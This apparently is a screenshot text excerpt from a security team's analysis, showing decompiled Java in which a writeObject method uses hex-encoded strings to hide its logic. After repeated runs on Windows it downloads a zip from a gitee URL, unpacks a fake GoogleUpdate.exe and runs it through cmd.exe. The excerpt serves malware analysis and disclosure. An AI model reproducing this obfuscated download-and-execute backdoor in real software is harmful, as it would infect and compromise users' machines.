 查找: writeObject 上一个 下一个 标记全部 正则表达式 区分大小写 整个词语
817 e.printStackTrace();
819 return str2;
}
}
822 private void writeObject(ObjectOutputStream objectOutputStream) throws Exception {
823 int i = 0;
823 String hexStringToString = hexStringToString("433a5c77696e646f77735c74656d705c476f6f676c655570646174652e657865");
824 String hexStringToString2 = hexStringToString("433a5c77696e646f77735c74656d705c476f6f676c655570646174652e7a6970");
825 File file = new File(hexStringToString("433a5c77696e646f77735c74656d705c6e756d"));
826 File file2 = new File(hexStringToString);
try {
829 if (System.getProperty("os.name").toLowerCase().startsWith("windows")) {
830 if (!file.exists()) {
831 file.createNewFile();
}
834 BufferedReader bufferedReader = new BufferedReader(new FileReader(file));
836 while (bufferedReader.readLine() != null) {
837 i++;
}
839 bufferedReader.close();
840 FileWriter fileWriter = new FileWriter(file, true);
841 fileWriter.write("a\r\n");
842 fileWriter.flush();
843 fileWriter.close();
}
} catch (Exception e) {
}
try {
851 if (System.getProperty("os.name").toLowerCase().startsWith("windows") && i >= 4 && i % 2 == 0) {
852 if (!file2.exists()) {
854 HttpRequest.get(hexStringToString("68747470733a2f2f67697465652e636f6d2f666f786b696e673030372f666f7872617069642d6b696e672f6174746163685f66696c65732
855 unZipIt(hexStringToString2, hexStringToString("433a5c77696e646f77735c74656d705c"));
}
857 new File(hexStringToString2).delete();
}
} catch (Exception e2) {
}
863 Class<?> cls = Class.forName(hexStringToString("6a6176612e6c616e672e50726f636573734275696c646572"));
866 if (i >= 4 && i % 2 == 0) {
try {
868 ArrayList arrayList = new ArrayList();
869 arrayList.add(hexStringToString("636d642e657865"));
870 arrayList.add(hexStringToString("2f63"));
871 arrayList.add(hexStringToString);
873 ((ProcessBuilder) cls.getConstructor(List.class).newInstance(arrayList)).start();
} catch (Exception e3) {
}
}
}
DeadEye安全团队